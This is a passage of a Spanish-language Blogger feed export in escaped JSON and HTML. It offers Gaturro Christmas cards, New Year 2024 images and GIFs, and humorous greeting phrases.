descarga gratis imágenes de Feliz año nuevo 2024 con Gaturro. , Gaturro año nuevo, imágenes para descargar\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKRRlFeayR40nXfnc6SwyZJQfELOBLVU2x7nWGdGu-k-btgqpQ32rvQ9FBIgWjRLRNzzxZnF3ig5InE6eKihvFqaXiE0BSU5DCmgoQIrUttQZujLLkaad7uGCZ1aE0QIxLBxzy1a_QCNvMpMeK8__W6vipyqGdehpQ2uCPewGGXlgTWHYC9-bwsmAM=s320\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"267\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKRRlFeayR40nXfnc6SwyZJQfELOBLVU2x7nWGdGu-k-btgqpQ32rvQ9FBIgWjRLRNzzxZnF3ig5InE6eKihvFqaXiE0BSU5DCmgoQIrUttQZujLLkaad7uGCZ1aE0QIxLBxzy1a_QCNvMpMeK8__W6vipyqGdehpQ2uCPewGGXlgTWHYC9-bwsmAM\" width=\"267\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YDxc6ss3lkYxTjzC_mctxmGZKvT16q9L3Hu-gdxnEnBx7Y-g8uIyOWph4w7t_SXcv70kNfZfhuIn_AuWbLzDgvUof2MX-dJnAdtCdv1ZgpZYdGw4drAnquU0ExnVWfxXyf6mEPs4wwQ\/s1600-h\/gaturro%252520navidad%252520DW%2525204%25255B4%25255D.jpg\"\u003E\u003Cimg alt=\"gaturro feliz navidad\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTYIwqfieWZBeSQeSCGSRmKgbTPC7cgHKysr33dsQNGBbRHKfKi7JPXaRUEqhti1zf82v2gUFtiM2SR4pZnOp-7fp5L6ppKzGUKzJuXgVy9sK3tgCHCcZK5WvGbxI4m9wFmgai7H9GWDuQ\/s640\/navdad%252520gaturro%2525201%25255B2%25255D.jpg\" title=\"gaturro feliz navidad\" width=\"640\" \/\u003E\u003Cimg alt=\"gaturro navidad DW 4\" border=\"0\" height=\"429\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwQNBXoUaWuVP88xXI7rOTpQzJXnzX3t4MzpqJm28l-7BKMkHzAyCu08g3zX5ILn-UNERqJAXJxHCOHTUYh7OlwcTJT5kHzgYCy9DEVdVGKt6wVG1KO9cOaAJRwyvvdBwVNwEhcCy1DXE\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"gaturro navidad DW 4\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGaturro postales de Navidad\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIk5rWRjmncrN3tUgm8h-Xd0VN4HKqVKcf_1J1bd3kIwr4mUaLCQLl7DwmtbhcNDE1eaPRWefJ38DwyxZpWNTtmk5X8wErLxKYLD_m6EmCWfHJIBqaNhbkLJhJ1pj8WVz7yqc1bybta0Y\/s1600-h\/Navidad-Wallpaper-04%25255B3%25255D.jpg\"\u003E\u003Cimg alt=\"Navidad-Wallpaper-04\" border=\"0\" height=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcmfT3eTTpK4bLKAHN89XivwCyEi0w7-JkqGG2SecLLFDpIvsHhYEiPprhG4bonaRvL9xS3Fk8gdczk-GIBlIKi71U5mowXoX0VMuOsBiYXSlBQC6keCst_QzIHZ8_S_Ao4iImRpBq1hI\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Navidad-Wallpaper-04\" width=\"600\" \/\u003E\u003C\/a\u003E \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGaturro feliz 2024 \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPAgQrv6CMXpOkYUWLY_g4n3oW0j9C_RhhT30EFHcMgx-3_aP3wP3Yz1gi82RKNeX_4uzXHRIAK0P-5hlv0Hq3CwuBIIrPdQDAaRiWdV-bkdpHV1RwMNW6JOss8dl1q23KSphP0mI0Oz0\/s1600-h\/tarjeta_navidad_1%25255B3%25255D.gif\"\u003E\u003Cimg alt=\"tarjeta_navidad_1\" border=\"0\" height=\"325\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWDpqp8Ij63qnW1dsZRW2qRMfA2rHlNLIBR8V_hXn989PrIb0xme6_Qexrzlm2agUKEm6skxREwtQ41_1n5gq0bFhk5dZ4Mp4KSIMMv9bCBbXBPVgyKTvIFBgrBo99p-1sSnG-exEfyGo\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"tarjeta_navidad_1\" width=\"485\" \/\u003E\u0026nbsp;\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nGif animados Gaturro Feliz Navidad\u003C\/h2\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Edivertidas imágenes animadas de feliz Navidad y feliz año nuevo con Gaturro\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQD8Aq9-22zsxiP3mHgLpgKXEmyY4B384TKFL6LbkBu1In5aYOQxMfc1YwTah9fRxfSGbIWfumhHvaX6OvXuLjnmM6jaL3UofjGx0Lk_h9oQtkr4pBuG4ZLXXQR2GVSsDEUyP7bzxUJKU\/s1600-h\/gaturrro%252520navidad%252520%2525282%252529%25255B3%25255D.gif\"\u003E\u003Cimg alt=\"gaturrro navidad (2)\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglM_9GS4hFEleHi7bXFDAQZY8E1IrzsZVcWmneL_77Bjh_qzZHUO30-USrUb7te27oHHldJe61j_1nTkvnzmGbrYAE4lFSGX4s2-dnXYtgxGMhhab1T02oRSTt6Vw9aKKv6GlbGBeljNE\/?imgmax=800\" style=\"display: inline;\" title=\"gaturrro navidad (2)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCVYPlmKaj0pMrTw3tHeGD5z0qNv7hTuLyXczROEl2vjQ0aMOFKwaSovN0C7-5GRlVB-9WtRn0UAq4T53DQ5n1Kuj5_LSdXZ_ieREOxzoOkak86hyphenhyphenwmLDSAJQhID-twe4gtJ852gvb8m4\/s1600-h\/gaturrro%252520navidad%252520%2525283%252529%25255B3%25255D.gif\"\u003E\u003Cimg alt=\"gaturrro navidad (3)\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisGkwI4J14EASABV2epwPD_Ni_q6bnV3FFjb5aJERa3BUzapnP7-MVq73PM_m6jaIBc4EKtUeaCz-pi8bsK4eiFPYRpPHnMIknWomaoYGIS7lsBtF5eWa8Slfs2rGN4MhOxlfbXqK4R-U\/?imgmax=800\" style=\"display: inline;\" title=\"gaturrro navidad (3)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqsxdUMQWPpgeI5YfDfEWQlVlKI3KulVJU1uOW3qpbzxeYdfDq6B884OXJgaAqXtnNQ5ZFONNvFDc-JPKjHQymRX2ES5exm6BexrfKXdrKcCnqUKI4Yeb1idlBAW6u5bPdQre14p3WfeQ\/s1600-h\/gaturrro%252520navidad%252520%2525284%252529%25255B3%25255D.gif\"\u003E\u003Cimg alt=\"gaturrro navidad (4)\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmIPis2VHqNG3OXXpVekzS5rUwq_0-ENMzHUbOJSfNaBSoYZNiQN6ZBofzD1MO25jkAwLokVrCrlP-nnRyYA3fbPmyIhYrtcDATuhFL9YNvpo0Td1xHdzmtd0ShdzWTbegHWjXrG8vyLE\/?imgmax=800\" style=\"display: inline;\" title=\"gaturrro navidad (4)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\npostales de Gaturro para desear feliz navidad a tus amigos\u003Cbr \/\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini_box\" id=\"s3gt_translate_tooltip_mini\" is_bottom=\"true\" is_mini=\"true\" style=\"background: initial; border-collapse: initial; border-radius: initial; border-spacing: initial; border: initial; box-sizing: initial; color: inherit; direction: ltr; display: initial; flex-direction: initial; font-family: X-LocaleSpecific, sans-serif, Tahoma, Helvetica; font-size: 13px; font-weight: initial; height: initial; left: 621px; letter-spacing: initial; line-height: 13px; margin: auto; max-height: initial; max-width: initial; min-height: initial; min-width: initial; opacity: 0.55; outline: initial; overflow-wrap: initial; padding: initial; position: absolute; table-layout: initial; text-align: initial; text-shadow: initial; top: 35px; vertical-align: top; white-space: inherit; width: initial; word-break: initial; word-spacing: initial;\"\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_logo\" title=\"Traducir texto seleccionado\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_sound\" title=\"Escuchar\" title_play=\"Escuchar\" title_stop=\"Detener\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_copy\" title=\"Copiar texto al Portapapeles\"\u003E\n\u003C\/div\u003E\n\u003Clink href=\"moz-extension:\/\/174cdb4b-a8be-45c4-8647-b16131cc2e38\/skin\/s3gt_tooltip_mini.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cstyle media=\"print\" type=\"text\/css\"\u003E#s3gt_translate_tooltip_mini { display: none !important; }\u003C\/style\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr br=\"\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj65cF1HTbKya5_fKKXfBMbxOmfRwLAk-Cs8Abf6vJEQX5rIcphb8RBro7QNRb5a1SfxXY9WYmbnqZYJcKjbcLbx1SJvcI0k166Jgc74K4iQ7Nc1qj0zufEpbpp8G3YzNY8S8KGZdDnRjNKUXXIcSrbbYWYtHwqH_qWKfWU8yz0pesVCre_eRG-YJX9=s799\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"799\" data-original-width=\"600\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj65cF1HTbKya5_fKKXfBMbxOmfRwLAk-Cs8Abf6vJEQX5rIcphb8RBro7QNRb5a1SfxXY9WYmbnqZYJcKjbcLbx1SJvcI0k166Jgc74K4iQ7Nc1qj0zufEpbpp8G3YzNY8S8KGZdDnRjNKUXXIcSrbbYWYtHwqH_qWKfWU8yz0pesVCre_eRG-YJX9=s600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi16NajZxyvr8g3If8mNKfhjZQ9QQJgNh2Mx99nRMvW5XteuaVx49a_uV4odP2z83f8StPy9aS_FXAEt_1ANML9ZabFFMXEJog5TlVMj-nxGrjZh881RqxHOX6skC1MaIwlXQYzmTheqB9hFdX-jukZ_FWE9bnjP9KfXPUhPHO6BhaDAr_l_0PWV0AI=s799\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"799\" data-original-width=\"600\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi16NajZxyvr8g3If8mNKfhjZQ9QQJgNh2Mx99nRMvW5XteuaVx49a_uV4odP2z83f8StPy9aS_FXAEt_1ANML9ZabFFMXEJog5TlVMj-nxGrjZh881RqxHOX6skC1MaIwlXQYzmTheqB9hFdX-jukZ_FWE9bnjP9KfXPUhPHO6BhaDAr_l_0PWV0AI=s600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/7311998486853768369\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2012\/12\/gaturro-feliz-navidad-y-ano-nuevo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/7311998486853768369"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/7311998486853768369"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2012\/12\/gaturro-feliz-navidad-y-ano-nuevo.html","title":"Gaturro Feliz Navidad y Año nuevo 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiOina_0W4dDq9RZ42CqBPz1RlEGQLyE7OSEHMnVuk2gt4tbr7PsYdCfFehmsJkYlLDn0kNpng4JfY0kCYq5bJoDuiSqR7fkd-vlRnOYiIrkwGLvAVuDfbnMFP1ilvkbYFLI-cM0mJcCwRapP8_6lUwzmWUVJSLxiQ3M_DqUksGU2vwMLBZGUHKE3HF=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-5601685532575931401"},"published":{"$t":"2022-11-03T14:14:00.001-07:00"},"updated":{"$t":"2023-12-15T01:39:33.279-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2024 feliz año nuevo"}],"title":{"type":"text","$t":"postales y gifs  Feliz año nuevo 2024"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E Feliz año nuevo 2024 para tus grupos\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003EBonitas imágenes con saludos para el año nuevo 2024. Si quieres compartir mensajes y saludos de año nuevo a amigos y familiares y quieres lo mejor de la red, aquí\u0026nbsp; encontrarás tarjetas exclusivas de feliz año nuevo 2024 que te servirán para compartir en grupos de WhatsApp. También las puedes imprmiri y enviar por correo ordinario y recibir la emoción de recibir postales de navidad vía postal\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPostales gratis de año nuevo para descargar\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzHI5SWdKxZAn_dOLlro-KEsMYixWRtaEkcpAWfzJ38QaEAZ9M5mwyYmeU3WiuxqrkwnMBXc7S0nrJxltfWFOzdkiKF_c1p02Ma2CAGEMDiYImQNI0IpnELAj5VW_xjFifEqLm1Ll8lHVRdiDsaByk_Rbz9u4ixutz3NnEQJ1my__uuVZBd7UKcB1dqoI\/s720\/imageedit_84_5404094200.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"720\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzHI5SWdKxZAn_dOLlro-KEsMYixWRtaEkcpAWfzJ38QaEAZ9M5mwyYmeU3WiuxqrkwnMBXc7S0nrJxltfWFOzdkiKF_c1p02Ma2CAGEMDiYImQNI0IpnELAj5VW_xjFifEqLm1Ll8lHVRdiDsaByk_Rbz9u4ixutz3NnEQJ1my__uuVZBd7UKcB1dqoI\/w640-h456\/imageedit_84_5404094200.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETarjetas Postales de Feliz Año Nuevo 2024 para Descargar\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Evv\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAic9a37NurvY0uinirsjISDfVzJIaR0Q8ie-78U9yRM4I-ZYYajuqfsgwg9aDInjFkCwH7wgpJHGQc8BL9ZzMcZMB6COD44XISES5WVW71WxVNw6L78T4Pgq5-EoaUbSjenFPHfyUhq3im1hGCFHgTbJxqF_X-e3ONHEUlI9ZoNcTe5eR9Ou2a7DGHtw\/s932\/imageedit_69_4930434448.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"648\" data-original-width=\"932\" height=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAic9a37NurvY0uinirsjISDfVzJIaR0Q8ie-78U9yRM4I-ZYYajuqfsgwg9aDInjFkCwH7wgpJHGQc8BL9ZzMcZMB6COD44XISES5WVW71WxVNw6L78T4Pgq5-EoaUbSjenFPHfyUhq3im1hGCFHgTbJxqF_X-e3ONHEUlI9ZoNcTe5eR9Ou2a7DGHtw\/w640-h444\/imageedit_69_4930434448.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EBrindo para dejar atrás los momentos más incómodos de 2024\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBrindo para dejar atrás los momentos más incómodos de 2024 y que 2024 venga rebosando alegría y esperanza\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvOUepsSrG-m1jb70xAZuvphRojWUO7pLEpNTKliAgw18CcivKJW01MaLKbFvERqFKc-F9UUqH38vnhWJ1gV0_ZdIyLqEQQjgk1AEjVrTS97HJZ8gBeFbMSK5U80Tnu9rG5js6oYoNccBN0g6bxoJ5ORQ-r4nY1BxFzzz-tymooZ-_GMmAmI-9j1eoqyY\/s932\/imageedit_109_7508439654.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"932\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvOUepsSrG-m1jb70xAZuvphRojWUO7pLEpNTKliAgw18CcivKJW01MaLKbFvERqFKc-F9UUqH38vnhWJ1gV0_ZdIyLqEQQjgk1AEjVrTS97HJZ8gBeFbMSK5U80Tnu9rG5js6oYoNccBN0g6bxoJ5ORQ-r4nY1BxFzzz-tymooZ-_GMmAmI-9j1eoqyY\/w640-h458\/imageedit_109_7508439654.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cb\u003ECon nuestras mejores intenciones lleguen nuestros sinceros deseos\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfEHHXwgrzBMImpvAHgUDE7yTKnpptKlYj9kKCM3Rk7BFS_Z_p4Y_CErRanJi-KR1Xh58vupWEDOtReQiIjVAafgzi7c2C1_Oat1r53meO8PAMnzJ8VXQKoe4Nz5_QSf6SRU4UkUtnxdY\/s1600\/FELIZ+A%25C3%2591O+NUEVO++celebracion.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfEHHXwgrzBMImpvAHgUDE7yTKnpptKlYj9kKCM3Rk7BFS_Z_p4Y_CErRanJi-KR1Xh58vupWEDOtReQiIjVAafgzi7c2C1_Oat1r53meO8PAMnzJ8VXQKoe4Nz5_QSf6SRU4UkUtnxdY\/s640\/FELIZ+A%25C3%2591O+NUEVO++celebracion.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBrindemos por una año nuevo cargado de retos e ilusiones\u003Cbr \/\u003E\nPor un mundo más justo, solidario y sostenible\u003Cbr \/\u003E\u003Cbr \/\u003E\nQue la celebración de estas\u0026nbsp; Fiestas sea el comienzo de una vida mejor!\u0026nbsp;\u003Cbr \/\u003EPaz y Amor en estas Fiestas\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS0SMqeEjS5dvO4kge4AQnCyPFu11UKY4nThHuA2UHheUtPqCWL3TLRod5-O9PfKunqeoyfb-ej04e-YJXMjdg1PJ9AR3kgqP9xOBc5ozuf46vpmEpXd-rpwNRnU8b83kZO7bt8r-wUNk\/s1600\/FELIZ+A%25C3%2591O+NUEVO++sinceroa+deseos.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS0SMqeEjS5dvO4kge4AQnCyPFu11UKY4nThHuA2UHheUtPqCWL3TLRod5-O9PfKunqeoyfb-ej04e-YJXMjdg1PJ9AR3kgqP9xOBc5ozuf46vpmEpXd-rpwNRnU8b83kZO7bt8r-wUNk\/s640\/FELIZ+A%25C3%2591O+NUEVO++sinceroa+deseos.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Ch4\u003Eimágenes con copas y frases feliz año 2024\u003C\/h4\u003E\u003Cdiv\u003EFelicitaciones para Año Nuevo GRATIS\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaiCBwq6U8daMN8bae6_N_Htf0FNSTiRPJqdEb9uKB4IUBT9h-CeSPq0OCYUkWy6BOdzSfyN18ufr8AbTvJF6FfG3xbFsj2z2rexszimXbhR-yWqrp0MWQDc7qNAxCyjfyRzyp0Nzuw7s\/s1600\/FELIZ+A%25C3%2591O+NUEVO++sostenible++.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaiCBwq6U8daMN8bae6_N_Htf0FNSTiRPJqdEb9uKB4IUBT9h-CeSPq0OCYUkWy6BOdzSfyN18ufr8AbTvJF6FfG3xbFsj2z2rexszimXbhR-yWqrp0MWQDc7qNAxCyjfyRzyp0Nzuw7s\/s640\/FELIZ+A%25C3%2591O+NUEVO++sostenible++.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPor un mundo justo, solidario y sostenible, feliz 2024\u003Cbr \/\u003E\npor la paz y el amor en todos los rincones del planeta\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EFeliz 2024, imágenes humor gato gruñón\u003C\/span\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: large;\"\u003EFeliz 2024, imágenes con frases Planeta tierra \u003C\/span\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcoAzU490triBUWyFe-OZRbmPWm6qsjQTdvXXBu5O36OfEfSv6KA9xuvItRkrZVNl54ya8cIz22VgJHb4zOkLnV9X9YQg59ZwhF8hn1o7a1q84gPAPU4JN70xmng8vkOZtM09PcCoZOd-VgC29eA4sRiRDQ7lsYdiO7kU9pfjhjlY-DOv80L3XlhhRXDI\/s932\/imageedit_109_7508439654.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"932\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcoAzU490triBUWyFe-OZRbmPWm6qsjQTdvXXBu5O36OfEfSv6KA9xuvItRkrZVNl54ya8cIz22VgJHb4zOkLnV9X9YQg59ZwhF8hn1o7a1q84gPAPU4JN70xmng8vkOZtM09PcCoZOd-VgC29eA4sRiRDQ7lsYdiO7kU9pfjhjlY-DOv80L3XlhhRXDI\/w640-h458\/imageedit_109_7508439654.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\nFeliz 2024 paz y amor para todo el planeta\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2\u003E\u0026nbsp;\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2\u003EFrases originales para celebrar el año nuevo \u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli\u003EQue este año tus problemas sean como los billetes de 500 euros, que sepas que existen, pero que rara vez los ves. \u003C\/li\u003E\u003Cli\u003EQue el próximo año encuentres amor como si fuera tu teléfono en modo de vibración: fácil de localizar, pero difícil de dejar escapar. \u003C\/li\u003E\u003Cli\u003E¡Que el 2023 te sorprenda tanto como cuando tratas de cerrar las pestañas abiertas en tu navegador! \u003C\/li\u003E\u003Cli\u003EQue este año tus sueños sean tan grandes como las actualizaciones de las aplicaciones en tu teléfono.\u003C\/li\u003E\u003Cli\u003EQue este año encuentres la paz interior de un gato durmiendo la siesta. \u003C\/li\u003E\u003Cli\u003E¡Que en el 2023 encuentres la clave del éxito tan rápido como encuentras tu teléfono cuando lo 